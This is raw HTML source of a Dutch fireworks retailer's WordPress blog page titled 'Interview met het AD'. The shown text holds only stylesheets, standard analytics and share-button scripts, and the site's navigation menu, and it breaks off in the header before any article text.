

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vuurwerkhoogerheide.nl/interview-met-het-ad/
body_size: 16526
content:
<!doctype html>
<html lang="nl-NL" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Interview met het AD &#8211; Vuurwerk Hoogerheide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Vuurwerk Hoogerheide &raquo; feed" href="https://vuurwerkhoogerheide.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vuurwerk Hoogerheide &raquo; reacties feed" href="https://vuurwerkhoogerheide.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vuurwerk Hoogerheide &raquo; Interview met het AD reacties feed" href="https://vuurwerkhoogerheide.nl/interview-met-het-ad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vuurwerkhoogerheide.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvuurwerkhoogerheide.nl%2Finterview-met-het-ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vuurwerkhoogerheide.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvuurwerkhoogerheide.nl%2Finterview-met-het-ad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vuurwerkhoogerheide.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3755.css?ver=1769100763' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='e-animation-skew-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-skew.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/global.css?ver=1769100763' media='all' />
<link rel='stylesheet' id='elementor-post-3759-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3759.css?ver=1769100763' media='all' />
<link rel='stylesheet' id='elementor-post-3825-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3825.css?ver=1769100763' media='all' />
<link rel='stylesheet' id='elementor-post-3842-css' href='https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3842.css?ver=1769105766' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://vuurwerkhoogerheide.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vuurwerkhoogerheide.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vuurwerkhoogerheide.nl/wp-json/wp/v2/posts/2484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vuurwerkhoogerheide.nl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://vuurwerkhoogerheide.nl/interview-met-het-ad/" />
<link rel='shortlink' href='https://vuurwerkhoogerheide.nl/?p=2484' />
<meta name="generator" content="Elementor 3.24.6; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNHJ7QT2');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-0bcac0788d55a94cdd3da321d185ac69","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-0bcac0788d55a94cdd3da321d185ac69" async="async"></script><link rel="icon" href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" />
<meta name="msapplication-TileImage" content="https://vuurwerkhoogerheide.nl/wp-content/uploads/2015/11/Favicon.png" />
<link rel='stylesheet' id='widget-heading-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2484 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-3755 elementor-page-3842">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHJ7QT2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="3759" class="elementor elementor-3759 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a6fd8fb e-flex e-con-boxed e-con e-parent" data-id="a6fd8fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78305b00 elementor-widget elementor-widget-image" data-id="78305b00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://vuurwerkhoogerheide.nl">
							<img width="460" height="69" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-van-den-brand-Tweewielers-2023-wit.png" class="attachment-full size-full wp-image-3530" alt="" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-van-den-brand-Tweewielers-2023-wit.png 460w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-van-den-brand-Tweewielers-2023-wit-300x45.png 300w" sizes="(max-width: 460px) 100vw, 460px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1cff444 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1cff444" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1cff444" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://vuurwerkhoogerheide.nl/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-671"><a href="https://vuurwerkhoogerheide.nl/acties/" class="elementor-item">Acties</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://vuurwerkhoogerheide.nl/?page_id=1442" class="elementor-sub-item">Gratis vuurwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://vuurwerkhoogerheide.nl/acties/1-1-gratis/" class="elementor-sub-item">1 + 1 Gratis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://vuurwerkhoogerheide.nl/acties/combideals/" class="elementor-sub-item">Combideals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://vuurwerkhoogerheide.nl/veiligheid/" class="elementor-item">Veiligheid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://vuurwerkhoogerheide.nl/belgie/" class="elementor-item">België</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://vuurwerkhoogerheide.nl/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-55"><a href="https://vuurwerkhoogerheide.nl/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1cff444" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://vuurwerkhoogerheide.nl/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-671"><a href="https://vuurwerkhoogerheide.nl/acties/" class="elementor-item" tabindex="-1">Acties</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://vuurwerkhoogerheide.nl/?page_id=1442" class="elementor-sub-item" tabindex="-1">Gratis vuurwerk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://vuurwerkhoogerheide.nl/acties/1-1-gratis/" class="elementor-sub-item" tabindex="-1">1 + 1 Gratis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://vuurwerkhoogerheide.nl/acties/combideals/" class="elementor-sub-item" tabindex="-1">Combideals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://vuurwerkhoogerheide.nl/veiligheid/" class="elementor-item" tabindex="-1">Veiligheid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://vuurwerkhoogerheide.nl/belgie/" class="elementor-item" tabindex="-1">België</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://vuurwerkhoogerheide.nl/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-55"><a href="https://vuurwerkhoogerheide.nl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
		<div class="elementor-element elementor-element-371ee8bb e-con-full e-flex e-con e-child" data-id="371ee8bb" data-element_type="container">
